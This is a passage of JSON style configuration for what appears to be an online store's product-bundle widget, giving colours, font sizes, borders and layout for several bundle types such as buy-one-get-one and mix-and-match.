0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 